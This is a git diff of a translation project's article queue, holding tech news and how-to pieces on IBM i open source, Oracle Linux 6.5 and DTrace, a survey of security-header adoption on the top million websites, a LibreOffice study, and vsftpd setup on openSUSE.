||||
The IBM i server is one of the last great bastions of proprietary technology in a world heading in the direction of open source. IBM does not share with the world the guts of the IBM i OS and the System Licensed Internal Code (SLIC) it runs on. You can take what access IBM provides developers to the machine, or you can leave it, but you can't get access to the internals.
|
||||
|
||||
What goes on above the OS and SLIC layers is another matter entirely. We're not seeing a big influx of open source software in the world of ERP and business applications. But in many other software categories, open source options are proliferating.
|
||||
|
||||
One IBM i proponent of open source software is [Raz-Lee][4]. The security software vendor, which relies on the open source [ClamAV][5] offering to power its IBM i-based anti-virus offering, called iSecurity Anti-Virus, says ClamAV had an update for an evolving security threat--the W32/Autorun.worm.aaeh Trojan Horse--months before its competitor had updated the signature library for its IBM i-based antivirus offering.
|
||||
|
||||
"It turns out that ClamAV has been handling this threat . . . as of about eight to nine months ago," Raz-Lee vice president of business development Eli Spitz wrote in an email to IT Jungle last month. "In fact, one of our technicians here at Raz-Lee actually added his own unofficial signature to ClamAV's database before ClamAV included their formal signature for this virus."
|
||||
|
||||
Another IBM i software vendor using open source tools is [Arpeggio Software][6] . The Atlanta, Georgia-based company uses lots of open source components in its various IBM i utilities, which aren't available under an open source license, but which Arpeggio gives away and then charges customers to get technical support, a common approach taken by commercial open source vendors.
|
||||
|
||||
Arpeggio's latest offering, called ARP-DROP, uses the open source OAuth authentication method to help secure communication channels between IBM i servers and [DropBox][7] service running on the Internet. It also uses the OpenSSH encryption technology with ARP-SFTP client for IBM i. Arpeggio's founders (who also founded Trailblazer Systems, now part of [Liaison Technologies][8]) acknowledge that IBM i professionals could adopt the same open source tools to write similar tools. But they argue that Arpeggio does it better, so why not adopt their free tools and save yourself the time?
|
||||
|
||||
In many cases, an IBM i shop's first conscious exposure to open source is the server side scripting language PHP. IBM and [Zend Technology][9] have worked for years to make PHP run well on IBM i, and Zend's entry-level PHP runtime is shipped along with every Power Systems server and IBM i license.
|
||||
|
||||
One of the most popular PHP applications that run on IBM i servers is [SugarCRM][10]. Representatives with the Cupertino, California, company recently said that it has nearly 1,000 customers running the CRM software on IBM i servers. This includes paid enterprise licenses along with free community edition licenses.
|
||||
|
||||
### Fighting Perceptions ###
|
||||
|
||||
Most IBM i shops are big users of IBM i software, whether they know it or not. Some of the biggest, most important IT infrastructure components come from open source, including the Apache Web server, the Linux OS, the Java and PHP programming languages, the MySQL database, and the Eclipse development environment.
|
||||
|
||||
There's no reason not to call open source "commercial grade" anymore, Raz-Lee's Spitz said. "A few weeks ago Sourcefire, the owners of ClamAV, was purchased by [Cisco Systems][11]. That's obviously a 'certification' by a large commercial organization for open source software. So open source anti-virus software seems to be valuable to a multi-national company."
|
||||
|
||||
While open source software is making inroads in the IBM i community, it still has a ways to go to match the momentum that open source enjoys in the IT market as a whole. "It seems that the IBM i community is often less involved with open source and is not exposed to its importance and prevalence in the current computing area," Spitz said. "In many cases, open source is the 'playground' of very large companies who join to create a better arena for us all."
|
||||
|
||||
As the corporations of the world gradually becomes amenable to open source, the IBM i community will have no choice but to follow.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.itjungle.com/tfh/tfh120213-story01.html
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.out-law.com/en/articles/2013/september/open-source-code-use-within-financial-services-organisations-visibility-only-50-at-best-says-software-quality-expert/
|
||||
[2]:http://www.blackducksoftware.com/
|
||||
[3]:http://www.slideshare.net/blackducksoftware/the-2013-future-of-open-source-survey-results
|
||||
[4]:http://www.razlee.com/
|
||||
[5]:http://www.clamav.net/
|
||||
[6]:http://www.arpeggiosoftware.com/
|
||||
[7]:http://www.dropbox.com/
|
||||
[8]:http://www.liaison.com/
|
||||
[9]:http://www.zend.com/
|
||||
[10]:http://www.sugarcrm.com/
|
||||
[11]:http://www.cisco.com/
|
||||
@ -1,31 +0,0 @@
|
||||
Oracle Linux 6.5 Arrives with Unbreakable Enterprise Linux Kernel 3.8
|
||||
================================================================================
|
||||
**Oracle has announced a few days ago that its Oracle Linux operating system has reached version 6.5, bringing lots of new features, updated packages and several improvements over previus releases.**
|
||||
|
||||

|
||||
|
||||
First of all, we should mention that Oracle Linux 6.5 is now powered by three separate kernels, the unbreakable enterprise kernel version 2.6.39-400.211.1.el6uek only for the x86 (32-bit) platform, the unbreakable enterprise kernel version 3.8.13-16.2.1.el6uek for both 64-bit and 32-bit architectures, and the Red Hat compatible kernel 2.6.32-431.el6 for x86 and x86_64.
|
||||
|
||||
Unbreakable Enterprise Kernel Release 3 (UEK R3) introduces major improvements over UEK R2, including integrated DTrace support, device mapper support, Btrfs quota groups, Btrfs send and receive subcommands, support for replacing devices without unmounting in Btrfs, EXT4 quotas, TCP controlled delay management, TCP connection repair, STCP and TCP early retransmit, TCP fast open, and TCP small queue algorithm.
|
||||
|
||||
The loop driver has been update to provide the same I/O functionality as the dm-nfs project, simply by extending the AIO interface to perform direct I/O. Moreover, the secure computing mode feature has been added, and the OpenFabrics Enterprise Distribution (OFED) 2.0 stack supports the following protocols: SRP (SCSI RDMA Protocol), iSER (iSCSI Extensions), RDS (Reliable Datagram Sockets), SDP (Sockets Direct Protocol), EoIB (Ethernet over InfiniBand), IPoIB (IP encapsulation over InfiniBand), and eIPoIB (Ethernet tunneling over InfiniBand).
|
||||
|
||||
The OFED (OpenFabrics Enterprise Distribution) 2.0 stack also supports the following RDS features: AS (Async Send), APM (Automatic Path Migration), QoS (Quality of Service), SRQ (Shared Request Queue), AB (Active Bonding), and NF (Netfilter).
|
||||
|
||||
Last but not least, paravirtualization support has been enabled for Oracle Linux guests on Windows Server 2008 R2 Hyper-V or Windows Server 2008 Hyper-V.
|
||||
|
||||
**Download Oracle Linux 6.5 right now:**
|
||||
|
||||
- [Oracle Enterprise Linux 6.5 (ISO) i386][1][iso] [3 GB]
|
||||
- [Oracle Enterprise Linux 6.5 (ISO) amd64][2][iso] [3.60 GB]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Oracle-Linux-6-5-Arrives-with-Unbreakable-Enterprise-Linux-Kernel-3-8-406093.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://mirrors.dotsrc.org/oracle-linux/OL6/U5/i386/OracleLinux-R6-U5-Server-i386-dvd.iso
|
||||
[2]:http://mirrors.dotsrc.org/oracle-linux/OL6/U5/x86_64/OracleLinux-R6-U5-Server-x86_64-dvd.iso
|
||||
@ -0,0 +1,34 @@
|
||||
Oracle adds DTrace debugger to its Linux distribution
|
||||
================================================================================
|
||||
> Oracle Linux administrators can finally take advantage of the powerful DTrace debugging tool that was first designed for Solaris
|
||||
|
||||
IDG News Service - Oracle has fully integrated the long-awaited Linux DTrace debugging tool into the latest release of its Linux distribution, potentially allowing administrators and developers to pinpoint the cause of thorny performance issues with more accuracy.
|
||||
|
||||
[Oracle Linux][1] 6.5 also includes an updated kernel and support for Linux Containers, allowing a single kernel to power multiple Linux virtual machines on a server.
|
||||
|
||||
Much like the CentOS distribution, Oracle Linux is largely a copy of Red Hat Enterprise Linux (RHEL), version 6.5 of which Red Hat released last month. Oracle does include in the package its own kernel -- the core of an OS -- customized for security enhancements, as well as some additional administrative tools. Both the Oracle and Red Hat editions are targeted to enterprise use. (The volunteer-driven CentOS 6.5 distribution [was also recently released][2].)
|
||||
|
||||
For the first time, Oracle's customized kernel, Unbreakable Enterprise Kernel Release 3, is installed as the default kernel for the distribution -- the stock RHEL kernel is also included in the package as an alternative. As a result, Oracle Linux now supports the DTrace dynamic tracing framework out of the box, though it still needs to be downloaded separately. Oracle Linux 6.4 [offered][3] users a way to download and install DTrace, though it required changes to the kernel.
|
||||
|
||||
Originally developed by Sun Microsystems, which was acquired by Oracle in 2010, DTrace can help developers debug, or trace, problems that occur on a system. Known for its thoroughness in documenting system behavior, the software was originally designed for Sun's Solaris Unix distribution, and administrators have long agitated for a version [to run][4] on Linux as well.
|
||||
|
||||
DTrace allows administrators and developers "to get insight into the operating system and understand what is consuming resources," said Markus Flierl, Oracle's Solaris vice president of engineering. The software can not only investigate problems with the OS, but also identify potential problems with applications and the networking stack as well.
|
||||
|
||||
"If your customer is complaining that something is running slow, you can go in and see if there is a problem that is happening in your operating system, or if it is in your I/O stack. You will get a full top-to-bottom view, a single pane of glass to see what is happening," Flierl said. Having DTrace on board a server will also allow other Oracle debugging tools, such as those found in the Oracle 12c database, to use the DTrace instrumentations as well, he said.
|
||||
|
||||
With the introduction of Linux Containers in Linux Oracle 6.5, users now have another option for virtualizing workloads. In this approach, the server's kernel can drive any number of virtual Linux machines, with each one completely isolated from the others. The Linux Control Groups management software assures that each container is allotted a select amount of memory, CPU and disk I/O resources. Oracle also provides templates for quickly setting up containers.
|
||||
|
||||
Other updates in the Oracle Linux package support the latest technologies in InfiniBand networking, file systems, processors and solid state disks.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.computerworld.com/s/article/9244564/Oracle_adds_DTrace_debugger_to_its_Linux_distribution?taxonomyId=122
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.oracle.com/us/technologies/linux/overview/index.html
|
||||
[2]:http://lists.centos.org/pipermail/centos-announce/2013-December/020032.html
|
||||
[3]:http://www.infoworld.com/d/application-development/oracle-ports-dtrace-oracle-linux-213759
|
||||
[4]:http://stackoverflow.com/questions/2059311/whats-an-alternative-for-dtrace-on-linux
|
||||
@ -1,88 +0,0 @@
|
||||
Security Headers on the Top 1,000,000 Websites: November 2013 Report
|
||||
================================================================================
|
||||
It has been almost exactly a year since we conducted the first top 1 million security headers report so it is a great time to re-run the analysis and see how well security header adoption is growing. As before, the latest Chrome and Firefox User-Agent strings were used to make requests to the top 1 million sites over both HTTP and HTTPS. Out of the 2,589,918 responses we had over 100,000 distinct security headers and values to analyze.
|
||||
|
||||
Comparing with previous scans, we had 514,288 URLs that matched the first run we did in November 2012 and 1,207,169 URLs that matched from March 2013. This time around we added yet another security header “X-XSS-Protection” due to a request from a commenter on this blog. Unfortunately, we did not store this header in any of the prior scans so we are unable to compare its adoption rate.
|
||||
|
||||
### Changes, Additions and Removals Yearly Review ###
|
||||
|
||||
A total of 7,258 new security headers were added over the course of a year to the 514,288 URLs that existed in both data sets. As before, we see the largest increase in additions to X-Frame-Options and CORS headers. In a not so distant fourth we see Strict-Transport-Security steadily climbing with 538 new sites using the header. Even though X-Content-Security-Policy and X-WebKit-CSP are deprecated, we still see a small increase in their additions. Once again the highest used headers also end up having the highest number of removals with X-Frame-Options being removed from 365 sites over the course of the year.
|
||||
|
||||

|
||||
|
||||
You may notice that the Content-Security-Policy header is missing from the yearly review, this is because it was not standardized when we first started this analysis. To see the adoption rate of the standardized CSP, we need to look at a comparison of the scan that was conducted in March 2013.
|
||||
|
||||
### Changes, Additions and Removals from March 2013 ###
|
||||
|
||||
We have a lot more URLs that matched since last March, yet surprisingly, the charts look extremely similar. 7,099 new security headers were added for the 1,207,169 URLs that matched between this run and March 2013. Of these sites, a disappointingly small number of 62 sites enabled Content-Security-Policy with 47 sites enabling the soon to be disabled X-Content-Security-Policy header.
|
||||
|
||||

|
||||
|
||||
While it would be nice to see CSP’s adoption rates increase more, it is quite understandable as it is such a large undertaking for any website to create a compliant policy.
|
||||
|
||||
### November 2013 Results ###
|
||||
|
||||
#### X-XSS-Protection ####
|
||||
|
||||
This time around another header was added to the analysis. The Microsoft endorsed header was built to allow sites to control how Internet Explorer’s XSS Filtering feature is to be handled on a resource by resource basis. Valid values for X-XSS-Protection are as follows:
|
||||
|
||||
1. 0 – Disables XSS protections
|
||||
1. 1 – Enables XSS protections, in IE the filter will attempt to sanitize potential malicious characters.
|
||||
1. 1; mode=block – Enables XSS protections and instructs IE to block the response instead of sanitizing.
|
||||
1. 1; report=[url] – Allows reports to be sent to the specified URL of potential XSS attempts.
|
||||
|
||||
It should be noted that Google Chrome’s XSS Auditor will also be disabled if a resource responds with 0 as the value for the X-XSS-Protection header.
|
||||
|
||||

|
||||
|
||||
As previous readers will remember, invalid header values are a serious problem and X-XSS-Protection is no exception. Almost 480 sites incorrectly specified the value of “0; mode=block”. This means that 477 sites who think they are blocking XSS attacks are actively disabling the XSS protections built in to IE and Chrome. Please note that [YouTube][1] and [Blogspot][2] make up the majority of URLs using X-XSS-Protection with 14,210 for YouTube and 18,587 for Blogspot.
|
||||
|
||||
### X-Frame-Options ###
|
||||
|
||||

|
||||
|
||||
X-Frame-Options is still holding strong with SAMEORIGIN being by far the largest setting with YouTube again taking up the majority with 14,178 URLs all of which are set to SAMEORIGIN. Along with the jump in sites using X-Frame-Options we are also seeing an increase in invalid values being configured.
|
||||
|
||||
### Cross Origin Request Sharing (CORS) Headers ###
|
||||
|
||||
Once again we looked at the two CORS headers Access-Control-Allow-Origin and Access-Control-Allow-Credentials.
|
||||
|
||||

|
||||
|
||||
Unfortunately, we are still seeing a large number of sites incorrectly configuring Access-Control-Allow-Origin by specifying wildcards or multiple origins separated by various characters. As a reminder Access-Control-Allow-Origin only allows either * (wildcard value) or a single origin with a valid scheme specified.
|
||||
|
||||
As for Access-Control-Allow-Credentials, 1388 sites have set the value to true, 51 for false. Surprisingly, we identified 196 sites setting wildcard origin access but setting Access-Control-Allow-Credentials to true which is an invalid combination of settings.
|
||||
|
||||
### Strict-Transport-Security ###
|
||||
|
||||
Due to readers suggestions we have changed the long max-age value to be anything greater than 604800 seconds, or 7 days. Likewise, values below are considered to be a short max-age. [Facebook][3] and [Etsy][4] comprise 74 and 61 URLs respectively in the Max Age of 0 column. As a reminder, a header value of 0 clears the domain from the browser’s Strict Transport Security cache. Of the more interesting invalid values, a large number of sites incorrectly use ‘,’ as a delimiter between the max-age value and includeSubDomains directives. Unfortunately, both Firefox and Chrome are extremely strict in this regard and will refuse to add the site to the STS cache if the ‘,’ character is used instead of the RFC defined token of ‘;’. Once again, please check the RFCs before implementing any of these security headers.
|
||||
|
||||

|
||||
|
||||
#### Content-Security-Policy ####
|
||||
|
||||
Content Security Policy continues to grow in usage but extremely slowly. Only 269 sites are using the [w3 specification’s Content-Security-Policy][5] header, with 95 of these URLs coming from Facebook. Interestingly, 584 sites are using X-Content-Security-Policy and 487 sites are using X-Webkit-CSP. It should be noted that these two headers are already considered deprecated but have yet to be disabled. Only an extremely small number of sites using the report-only versions of the CSP headers were observed. It would be expected that web site operators wishing to test out CSP would use the report only mode to determine how Content Security Policy would impact their site, yet we only see 24 sites using Content-Security-Policy-Report-Only.
|
||||
|
||||

|
||||
|
||||
The most interesting result of the CSP analysis is the large number of sites which use CSP with the unsafe directives. It is assumed the reason unsafe-inline has such a high rate of usage is due to how extremely hard it is for developers to remove all inline script from web page elements. While disappointing to see, it is understandable to anyone who has attempted to enact a strict CSP policy.
|
||||
|
||||
### Conclusion ###
|
||||
|
||||
It is safe to say that we have a long way to go to making sure our sites use all available means to protect themselves. While security headers are only a small part of defense, applied appropriately they can and do help us all be more secure internet users. While encouraging to see the numbers increasing, we must keep in mind that less than 10% (199,350) of the 2,589,918 URLs analyzed have security headers. While strict adherence to RFCs is necessary, typos, combined with the rigidness of directive parsing, do not help site administrators or users when encountering these headers. While hope should not be given up on CSP, it’s extremely low adoption rate is rather concerning and it may be worth considering creation of tools to help create, verify and support site administrators that wish to adopt CSP.
|
||||
|
||||
As before, Veracode has released the raw data from this analysis, so feel free to download the November 2013 results here.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.veracode.com/blog/2013/11/security-headers-on-the-top-1000000-websites-november-2013-report/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.youtube.com/
|
||||
[2]:http://www.blogspot.com/
|
||||
[3]:http://www.facebook.com/
|
||||
[4]:http://www.etsy.com/
|
||||
[5]:http://www.w3.org/TR/CSP/
|
||||
@ -1,31 +0,0 @@
|
||||
Senior researchers analyzed LibreOffice with interesting conclusions
|
||||
================================================================================
|
||||
Users, editors, state departments, teams and city administrations are enjoying [LibreOffice][1], free open-source office suite proving itself a clear success across the globe with more and more adoptions, more and more positive feedback.
|
||||
|
||||
While the users perceive LibreOffice as no-compromise and powerful, it seems that serious researchers have also found and described LibreOffice as a true success, as in the case of the "**Sustainability of Open Source software communities beyond a fork: How and why has the LibreOffice project evolved?**" document, too.
|
||||
|
||||
Essentially, "Sustainability of Open Source software communities beyond a fork: How and why has the LibreOffice project evolved?" is a research document [focused][2] on LibreOffice and its components, ranging from status to public perception, future capabilities, ability to attract supporters and contributors.
|
||||
|
||||
The conclusions of the mentioned document, while natural, talk about LibreOffice as a success on all fronts, conclusions such as:
|
||||
|
||||
- "The LibreOffice project, which was forked from the OpenOffice.org project, shows no sign of
|
||||
- long-term decline"
|
||||
- "LibreOffice has attracted the long-term and most active committers in OpenOffice.org"
|
||||
- "Open Source communities can outlive Open Source software projects"
|
||||
- "LibreOffice is perceived by its community as supportive, diversified, and independent"
|
||||
|
||||

|
||||
|
||||
The serious 60-pages-long document (available for download on [http://www.sciencedirect.com/science/article/pii/S0164121213002744/pdfft...][3]) presents LibreOffice as detailed, being an in-depth accurate analysis of the robust office suite, document written by senior researchers from the University of Skövde’s Informatics Research Centre.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://iloveubuntu.net/senior-researchers-analyzed-libreoffice-interesting-conclusions
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.libreoffice.org/
|
||||
[2]:http://www.sciencedirect.com/science/article/pii/S0164121213002744
|
||||
[3]:http://www.sciencedirect.com/science/article/pii/S0164121213002744/pdfft?md5=4b986a117fb06cc127b854cb5f622bec&pid=1-s2.0-S0164121213002744-main.pdf
|
||||
@ -1,4 +1,3 @@
|
||||
Crowner's crown
|
||||
Setup Apache 2.4 and Php FPM with mod proxy fcgi on Ubuntu 13.10
|
||||
================================================================================
|
||||
### mod_proxy_fcgi ###
|
||||
@ -206,4 +205,4 @@ via: http://www.binarytides.com/setup-apache-php-fpm-mod-proxy-fcgi-ubuntu/
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://issues.apache.org/bugzilla/show_bug.cgi?id=54101
|
||||
[2]:https://wiki.apache.org/httpd/PHP-FPM
|
||||
[2]:https://wiki.apache.org/httpd/PHP-FPM
|
||||
|
||||
@ -1,191 +0,0 @@
|
||||
translating by zsJacky
|
||||
|
||||
Setup FTP Server On openSUSE 13.1
|
||||
================================================================================
|
||||
**vsftpd** (**V**ery **S**ecure **F**ile **T**ransport **P**rotocol **D**aemon) is a secure, fast FTP server for Unix/Linux systems. In this how-to article, let us see how to setup a basic FTP server using vsftpd on openSUSE 13.1.
|
||||
|
||||
### Install vsftpd ###
|
||||
|
||||
Login as root user and Enter the following the following command.
|
||||
|
||||
# zypper in vsftpd
|
||||
|
||||
Start vsftpd service and make it to start automatically on every reboot.
|
||||
|
||||
# systemctl enable vsftpd.service
|
||||
# systemctl start vsftpd.service
|
||||
|
||||
### Configure vsftpd ###
|
||||
|
||||
Create a folder for ftp users.
|
||||
|
||||
# mkdir /srv/ftp
|
||||
|
||||
Create a group called **ftp-users**.
|
||||
|
||||
# groupadd ftp-users
|
||||
|
||||
Let us create a sample user called unixmen with home directory **/srv/ftp** and group **ftp-users**.
|
||||
|
||||
# useradd -g ftp-users -d /srv/ftp/ unixmen
|
||||
|
||||
Set password for the new user.
|
||||
|
||||
# passwd unixmen
|
||||
|
||||
Make the ftp home directory **/srv/ftp/** accessible by ftp users.
|
||||
|
||||
# chmod 750 /srv/ftp/
|
||||
# chown unixmen:ftp-users /srv/ftp/
|
||||
|
||||
Edit file vsftpd.conf,
|
||||
|
||||
# nano /etc/vsftpd.conf
|
||||
|
||||
Make the changes as shown below.
|
||||
|
||||
[...]
|
||||
#Uncomment and Set YES to enable write.
|
||||
write_enable=YES
|
||||
[...]
|
||||
# Uncomment and Set banner name for your website
|
||||
ftpd_banner=Welcome to Unixmen FTP service.
|
||||
[...]
|
||||
# Uncomment
|
||||
ls_recurse_enable=YES
|
||||
[...]
|
||||
# Uncomment and set YES to allow local users to log in.
|
||||
local_enable=YES
|
||||
[...]
|
||||
# To disable anonymous access, set NO.
|
||||
anonymous_enable=NO
|
||||
[...]
|
||||
# Uncomment to enable ascii download and upload.
|
||||
ascii_upload_enable=YES
|
||||
ascii_download_enable=YES
|
||||
[...]
|
||||
## Add at the end of this file ##
|
||||
use_localtime=YES
|
||||
|
||||
Save and exit file.
|
||||
|
||||
### Test FTP Server Locally ###
|
||||
|
||||
First let us try to login to our FTP server as shown below.
|
||||
|
||||
# ftp localhost
|
||||
Trying ::1:21 ...
|
||||
Connected to localhost.
|
||||
220 (vsFTPd 3.0.2)
|
||||
Name (localhost:root): unixmen
|
||||
331 Please specify the password.
|
||||
Password:
|
||||
230 Login successful.
|
||||
Remote system type is UNIX.
|
||||
Using binary mode to transfer files.
|
||||
ftp>
|
||||
|
||||
As you in the above output, we will be able to login to ftp server using unixmen user.
|
||||
|
||||
### Test FTP Server Remotely ###
|
||||
|
||||
By default openSUSE built-in firewall won’t allow to login to FTP from remote systems. So let us allow vsftpd service through suse firewall. To do that go to **Yast -> Security and Users -> Firewall**.
|
||||
|
||||

|
||||
|
||||
In the Firewall section, go to **Allowed Services**. In the zone selection drop down box, select **External Zone** and in Service to Allow drop-down box, select **vsftpd server** and click add.
|
||||
|
||||

|
||||
|
||||
Click Next and close Yast Control center.
|
||||
|
||||
Now try to connect from a remote system.
|
||||
|
||||
I tried to login to FTP server from my ubuntu desktop.
|
||||
|
||||
sk@sk:~$ ftp 192.168.1.53
|
||||
Connected to 192.168.1.53.
|
||||
220 (vsFTPd 3.0.2)
|
||||
Name (192.168.1.53:sk): unixmen
|
||||
331 Please specify the password.
|
||||
Password:
|
||||
230 Login successful.
|
||||
Remote system type is UNIX.
|
||||
Using binary mode to transfer files.
|
||||
ftp>
|
||||
|
||||
As you see in the above output, I will be able to connect to FTP server. If you doesn’t allow the vsftpd service through firewall you will get a Connection timed out error.
|
||||
|
||||
### Connect from Browser ###
|
||||
|
||||
Open up your browser and Navigate to **ftp://ip-address/**. Enter the ftp user name and password.
|
||||
|
||||

|
||||
|
||||
### Connect to FTP server using FileZilla ###
|
||||
|
||||
Working from command-line mode might be little bit annoying to newbies. So let us install a graphical FTP client called [**Filezilla**][1] to get things done quite easier:
|
||||
|
||||
Mostly all distribution will have filezilla client in their official repository. To install filezilla on Linux based systems enter the following command:
|
||||
|
||||
On Ubuntu based systems:
|
||||
|
||||
$ sudo apt-get install filezilla
|
||||
|
||||
On Fedora/Redhat systems:
|
||||
|
||||
$ sudo yum install filezilla
|
||||
|
||||
On openSUSE:
|
||||
|
||||
# zypper in filezilla
|
||||
|
||||
After installing filezilla open it. Enter the ftp server IP address, user name and password and click quickconnect.
|
||||
|
||||

|
||||
|
||||
For added security, you can restrict FTP access to certain users by adding them to **/etc/vsftpd.chroot_list** file.
|
||||
|
||||
Edit vsftpd.conf file,
|
||||
|
||||
nano /etc/vsftpd.conf
|
||||
|
||||
Make the changes as shown below.
|
||||
|
||||
[...]
|
||||
# Uncomment and set YES
|
||||
chroot_local_user=YES
|
||||
chroot_list_enable=YES
|
||||
chroot_list_file=/etc/vsftpd.chroot_list
|
||||
[...]
|
||||
|
||||
Create **file /etc/vsftpd.chroot_list**,
|
||||
|
||||
nano /etc/vsftpd.chroot_list
|
||||
|
||||
Add the users that you want to give access to FTP server. I added the user **unixmen**.
|
||||
|
||||
unixmen
|
||||
|
||||
Restart ftp service.
|
||||
|
||||
# systemctl restart vsftpd.service
|
||||
|
||||
Now you will be able to connect to FTP server with users who are listed in the chroot list file.
|
||||
|
||||
If users other than in the chroot list want to access FTP server, they will get the following error.
|
||||
|
||||
500 OOPS: could not read chroot() list file:/etc/vsftpd.chroot_list
|
||||
ftp: Login failed
|
||||
|
||||
That’s it for now. Your FTP server is ready to use. Enjoy!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/setup-ftp-server-opensuse-13-1/
|
||||
|
||||
译者:[zsJacky](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://filezilla-project.org/
|
||||
@ -0,0 +1,76 @@
|
||||
Software May Be Eating The World, But Open Source Software Is Eating Itself
|
||||
================================================================================
|
||||
**Nothing sits still for long in the world of open source.**
|
||||
|
||||
Software may be eating the world, as [Marc Andreessen posits][1], but open-source software seems to be eating itself. And at a far faster clip. While the software world has grown used to products and their vendors dominating for long stretches (think: Microsoft in operating systems and Oracle in databases), the new world of open source is moving at an accelerated, Darwinian pace, leaving no project to rest on its laurels.
|
||||
|
||||
In this fast-changing open source world, how should enterprises decide where to invest?
|
||||
|
||||
### Open Source Picks Up The Pace ###
|
||||
|
||||
Though [Dirk Riehle's analysis][2] of the total growth in open source projects is a few years old, if anything the trend he plots has [accelerated][3]:
|
||||
|
||||

|
||||
|
||||
Today much of the interesting code in technology’s most important markets—Big Data, cloud, mobile—is open source. With more activity focused on areas like Hadoop or OpenStack, we should expect the pace and volume of open code creation to increase.
|
||||
|
||||
Which may be good or bad.
|
||||
|
||||
### No Rest For The Open Source Developer ###
|
||||
|
||||
Take, for example, the configuration management market. Redmonk’s Stephen O’Grady sifts a number of data sources that measure the popularity of Chef, Puppet, Ansible and Salt, the latter two being very new to the market, yet demonstrating considerable community enthusiasm and adoption.
|
||||
|
||||
This prompts O’Grady to [speculate][4] that “Where it once was reasonable to conclude that the configuration management space would evolve in similar fashion to the open source relational database market—i.e. with two dominant projects—that future is now in question.”
|
||||
|
||||
O’Grady goes on to suggest:
|
||||
|
||||
> The most interesting conclusion to be taken from this brief look at a variety of community data sources, however, may well be the relevance of both Ansible and Salt. That these projects appear to have viable prospects in front of them speaks to the demand for solutions in the area, as well as the strong influence of personal preferences—e.g. the affinity for Salt amongst Python developers.
|
||||
|
||||
Actually, I’d argue that the most interesting conclusion is that no open-source project has guaranteed longevity. Puppet came out in 2005 and is still making headway against entrenched proprietary incumbents, yet now it has to fight off Chef (which came out four years later), Ansible (last two years) and Salt (last two years).
|
||||
|
||||
Yes, incumbents in any important market, proprietary or otherwise, will always have new market entrants nibbling at their heels. But in open source, the competition doesn’t wait for billion-dollar markets to form before it launches attacks. The rise of Salt and Ansible in a market already well-served by Chef and Puppet is a testament to this.
|
||||
|
||||
### The Community Giveth, And The Community Taketh Away ###
|
||||
|
||||
You will find this same dynamic in content management (Drupal vs. Joomla vs. Alfresco vs. Wordpress vs. countless other CMSes), cloud (Eucalyptus vs. OpenStack vs. CloudStack vs. CloudFoundry vs. OpenShift vs. many others), [web servers][5] and databases, both relational and NoSQL.
|
||||
|
||||
The ranks of open-source databases swell with new entrants almost daily, as can be seen on the [DB-Engines database tracking service][6]. Perhaps most interesting is the open-source relational database market. Up until recently, MySQL dominated that market. Postgres was a viable runner up to MySQL, but it was a very distant second.
|
||||
|
||||
Today things are in motion. Or commotion. Largely due to Oracle’s alleged fumbling of the MySQL community, Postgres is on a tear, booming even with the hipster crowd that welcomed MySQL. But so is MariaDB. Though still a comparative gnat, leading [Linux distributions like Red Hat’s Fedora and Ubuntu have embraced MariaDB][7], as has Google, replacing MySQL.
|
||||
|
||||
Perhaps, as O’Grady implies, this comes down to developer preferences. If developers rule, then little impedes them from switching to new projects that may fit their needs better, throwing a given market into disarray. If this is correct, it would explain why open source resists long term monopolies:
|
||||
|
||||
It’s hard to keep developers happy.
|
||||
|
||||
### Building A Community-Friendly Business ###
|
||||
|
||||
What does this mean for enterprises that are looking to make long-term investments on a given open-source project? An easy, if unsatisfying, answer is that enterprises should contribute to the projects they care about, ensuring their sustainability as well as giving the enterprise the ability to support themselves should the project dwindle.
|
||||
|
||||
But most enterprises don’t want to have to code the winner themselves.
|
||||
|
||||
Instead they should look for popular projects that are good technical fits for their enterprise requirements and that have strong communities. Popularity can be fleeting if a project grows callous to its community. One of the primary reasons Linux has endured so long at the top of the operating system heap is that it has been so accommodating to community influence and requirements.
|
||||
|
||||
Unfortunately, there’s no One True Way to measure vitality in an open source community. Some successful projects, like OpenStack, lean on a strong foundation. Others, like Linux, depend upon a strong individual and her lieutenants.
|
||||
|
||||
But all successful open-source projects that maintain their lead innovate quickly, with regular releases every few months. While a fast-moving project may be more difficult for enterprises to support, it may also be a key indication that the project will remain relevant.
|
||||
|
||||
How else should enterprises hedge against the risk of obsolescence of an open-source project?
|
||||
|
||||
Lede image courtesy of [Shutterstock][8].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
